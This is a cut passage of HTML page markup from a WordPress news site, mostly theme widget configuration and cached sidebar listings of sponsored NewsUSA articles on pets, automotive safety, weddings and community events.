</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="//www.diggernews.com/wp-content/uploads/2017/04/dig-banner-300x250.jpg"/><noscript><img src="//www.diggernews.com/wp-content/uploads/2017/04/dig-banner-300x250.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_21 tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"Most popular","category_ids":"32,24,33,34,35,36,37,38,39,40,41,42,43,44,46,47,48,78,49,50,51,55,52,53,54,-1,-204","sort":"random_posts","limit":"4","td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","ajax_pagination":"next_prev","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_21";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "412";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "103";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/feature-rich-dog-parks-are-coming-to-towns-across-america\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Feature-Rich Dog Parks Are Coming to Towns Across America\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/DogPark-150x150.jpg\"   alt=\"\" title=\"Feature-Rich Dog Parks Are Coming to Towns Across America\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/feature-rich-dog-parks-are-coming-to-towns-across-america\/\" rel=\"bookmark\" title=\"Feature-Rich Dog Parks Are Coming to Towns Across America\">Feature-Rich Dog Parks Are Coming to Towns Across America<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/pets\/\" class=\"td-post-category\">Pets<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-06T10:24:51+00:00\" >May 6, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/feature-rich-dog-parks-are-coming-to-towns-across-america\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - Lassie used to run free throughout the town, solving problems and rescuing kids in trouble.Today, it is rare and often illegal to...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/epilepsy-awareness-day-2016-largest-turnout-ever\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Epilepsy Awareness Day 2016 Largest Turnout Ever\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/EpilepsyAwareness-150x150.jpg\"   alt=\"\" title=\"Epilepsy Awareness Day 2016 Largest Turnout Ever\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/epilepsy-awareness-day-2016-largest-turnout-ever\/\" rel=\"bookmark\" title=\"Epilepsy Awareness Day 2016 Largest Turnout Ever\">Epilepsy Awareness Day 2016 Largest Turnout Ever<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/human-interest\/\" class=\"td-post-category\">Human Interest<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-25T10:36:15+00:00\" >July 25, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/epilepsy-awareness-day-2016-largest-turnout-ever\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - November is Epilepsy Awareness month, and this year&#039;s 4th Annual Epilepsy Awareness Day (EAD) was the largest gathering of epilepsy patients and...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/angelpay-returns-wealth-and-power-to-the-creators-of-value\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"AngelPay Returns Wealth and Power to the Creators of Value\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/APWebsite-150x150.jpg\"   alt=\"\" title=\"AngelPay Returns Wealth and Power to the Creators of Value\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/angelpay-returns-wealth-and-power-to-the-creators-of-value\/\" rel=\"bookmark\" title=\"AngelPay Returns Wealth and Power to the Creators of Value\">AngelPay Returns Wealth and Power to the Creators of Value<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/arts-entertainment\/\" class=\"td-post-category\">Arts &amp; Entertainment<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-11T10:48:15+00:00\" >July 11, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/angelpay-returns-wealth-and-power-to-the-creators-of-value\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - In a world full of aggressive financial services companies, it&#039;s refreshing to find a payment processor with a global reach that you...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/junior-achievement-celebrates-100-years\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Junior Achievement Celebrates 100 Years\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/JA100Years-150x150.jpg\"   alt=\"\" title=\"Junior Achievement Celebrates 100 Years\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/junior-achievement-celebrates-100-years\/\" rel=\"bookmark\" title=\"Junior Achievement Celebrates 100 Years\">Junior Achievement Celebrates 100 Years<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/human-interest\/\" class=\"td-post-category\">Human Interest<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-06T10:25:05+00:00\" >May 6, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/junior-achievement-celebrates-100-years\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - Ask any young person what they want to be when they grow up and you most likely will get lofty answers, such...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/cultural-center-breathes-life-into-historic-school\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Cultural Center Breathes Life into Historic School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/IndianSchool-150x150.jpg\"   alt=\"\" title=\"Cultural Center Breathes Life into Historic School\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/cultural-center-breathes-life-into-historic-school\/\" rel=\"bookmark\" title=\"Cultural Center Breathes Life into Historic School\">Cultural Center Breathes Life into Historic School<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/arts-entertainment\/\" class=\"td-post-category\">Arts &amp; Entertainment<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-28T10:38:41+00:00\" >May 28, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/cultural-center-breathes-life-into-historic-school\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - A former Nevada school for Indian children continues its mission of education, but now as a museum and educational center for tribal...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/old-oak-barrels-find-new-life-as-furniture\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Old Oak Barrels Find New Life as Furniture\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2020\/01\/OBFurniture-150x150.jpg\"   alt=\"\" title=\"Old Oak Barrels Find New Life as Furniture\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/old-oak-barrels-find-new-life-as-furniture\/\" rel=\"bookmark\" title=\"Old Oak Barrels Find New Life as Furniture\">Old Oak Barrels Find New Life as Furniture<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/arts-entertainment\/\" class=\"td-post-category\">Arts &amp; Entertainment<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-01-25T10:36:46+00:00\" >January 25, 2020<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/old-oak-barrels-find-new-life-as-furniture\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - Chris Deffenbaugh first saw the potential in repurposing old oak barrels when he saw pieces of an old one in the corner...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/music-innovation-company-scores-spot-in-global-competition\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Music Innovation Company Scores Spot in Global Competition\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/DigiTraxAward-150x150.jpg\"   alt=\"\" title=\"Music Innovation Company Scores Spot in Global Competition\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/music-innovation-company-scores-spot-in-global-competition\/\" rel=\"bookmark\" title=\"Music Innovation Company Scores Spot in Global Competition\">Music Innovation Company Scores Spot in Global Competition<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/arts-entertainment\/\" class=\"td-post-category\">Arts &amp; Entertainment<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-11T10:43:16+00:00\" >July 11, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/music-innovation-company-scores-spot-in-global-competition\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - DigiTrax Entertainment, a music technology company pioneering the use of artificial intelligence for the music industry, has taken semi-finalist honors in the...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/listos-para-la-aventura-con-elena-de-avalor\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Listos para la aventura con Elena de Avalor\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/07\/ElenaofAvalor-150x150.jpg\"   alt=\"\" title=\"Listos para la aventura con Elena de Avalor\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/listos-para-la-aventura-con-elena-de-avalor\/\" rel=\"bookmark\" title=\"Listos para la aventura con Elena de Avalor\">Listos para la aventura con Elena de Avalor<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/arts-entertainment\/\" class=\"td-post-category\">Arts &amp; Entertainment<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-07-01T21:30:20+00:00\" >July 1, 2017<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/listos-para-la-aventura-con-elena-de-avalor\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - La creatividad se dispara cuando los ni&ntilde;os se disfrazan y se les da la oportunidad de expandir sus propias identidades personales. \tLos...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/parents-get-help-coaching-teen-drivers-from-michelin-nfl-star\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Parents Get Help Coaching Teen Drivers from Michelin, NFL Star\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/MichelinTeenDriving-150x150.jpg\"   alt=\"\" title=\"Parents Get Help Coaching Teen Drivers from Michelin, NFL Star\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/parents-get-help-coaching-teen-drivers-from-michelin-nfl-star\/\" rel=\"bookmark\" title=\"Parents Get Help Coaching Teen Drivers from Michelin, NFL Star\">Parents Get Help Coaching Teen Drivers from Michelin, NFL Star<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/automotive\/\" class=\"td-post-category\">Automotive<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-11T10:52:56+00:00\" >July 11, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/parents-get-help-coaching-teen-drivers-from-michelin-nfl-star\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) -; As a parent, there is no shortage of things to worry about when it comes to your kids. If you have teenagers,...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/a-moment-that-matters-take-time-for-tire-safety\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"A Moment That Matters: Take Time for Tire Safety\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2020\/01\/APCOTireSafety-150x150.jpg\"   alt=\"\" title=\"A Moment That Matters: Take Time for Tire Safety\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/a-moment-that-matters-take-time-for-tire-safety\/\" rel=\"bookmark\" title=\"A Moment That Matters: Take Time for Tire Safety\">A Moment That Matters: Take Time for Tire Safety<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/automotive\/\" class=\"td-post-category\">Automotive<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-01-25T10:45:12+00:00\" >January 25, 2020<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/a-moment-that-matters-take-time-for-tire-safety\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - Working batteries in smoke alarms? Check. Fresh oil in your car? Check. New water filter for your fridge? Check. But how many...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/top-tips-for-timely-performance-driving\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Top Tips for Timely Performance Driving\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/SafeDrivingHabits-1-150x150.jpg\"   alt=\"\" title=\"Top Tips for Timely Performance Driving\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/top-tips-for-timely-performance-driving\/\" rel=\"bookmark\" title=\"Top Tips for Timely Performance Driving\">Top Tips for Timely Performance Driving<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/automotive\/\" class=\"td-post-category\">Automotive<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-18T16:06:07+00:00\" >April 18, 2017<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/top-tips-for-timely-performance-driving\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - As millions of Americans know, daily commutes can be stressful and monotonous. Couple that with winter weather, and staying alert is paramount--especially...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/battle-lines-drawn-over-fingerprinting-uber-and-lyft-drivers\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Battle Lines Drawn Over Fingerprinting Uber and Lyft Drivers\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/07\/UberLyftShowdown-150x150.jpg\"   alt=\"\" title=\"Battle Lines Drawn Over Fingerprinting Uber and Lyft Drivers\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/battle-lines-drawn-over-fingerprinting-uber-and-lyft-drivers\/\" rel=\"bookmark\" title=\"Battle Lines Drawn Over Fingerprinting Uber and Lyft Drivers\">Battle Lines Drawn Over Fingerprinting Uber and Lyft Drivers<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/automotive\/\" class=\"td-post-category\">Automotive<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-07-27T21:25:47+00:00\" >July 27, 2017<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/battle-lines-drawn-over-fingerprinting-uber-and-lyft-drivers\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - No less than Sunday school teachers are often subject to it.  So why are Uber and Lyft so averse to having...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 33;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/the-mans-guide-to-selecting-wedding-bands\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"The Man&#8217;s Guide to Selecting Wedding Bands\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/WeddingBands-150x150.jpg\"   alt=\"\" title=\"The Man&#8217;s Guide to Selecting Wedding Bands\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/the-mans-guide-to-selecting-wedding-bands\/\" rel=\"bookmark\" title=\"The Man&#8217;s Guide to Selecting Wedding Bands\">The Man&#8217;s Guide to Selecting Wedding Bands<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/bridal\/\" class=\"td-post-category\">Bridal<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-08T10:41:19+00:00\" >July 8, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/the-mans-guide-to-selecting-wedding-bands\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - Congratulations to all you soon-to-be grooms. Now that your wedding is only months away, your jewelry collection -- just a watch, huh?...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/7-questions-to-ask-before-hiring-your-wedding-photographer\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"7 Questions to Ask Before Hiring Your Wedding Photographer\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/WeddingPhotographer-150x150.jpg\"   alt=\"\" title=\"7 Questions to Ask Before Hiring Your Wedding Photographer\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/7-questions-to-ask-before-hiring-your-wedding-photographer\/\" rel=\"bookmark\" title=\"7 Questions to Ask Before Hiring Your Wedding Photographer\">7 Questions to Ask Before Hiring Your Wedding Photographer<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/bridal\/\" class=\"td-post-category\">Bridal<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-18T08:57:46+00:00\" >April 18, 2017<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/7-questions-to-ask-before-hiring-your-wedding-photographer\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - Sponsored News - Some moments are simply too important to trust to a camera phone. Your wedding will be one of the...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/honeymooners-are-opting-for-the-romance-adventure-of-cruises\/\" rel=\" bookmark\" 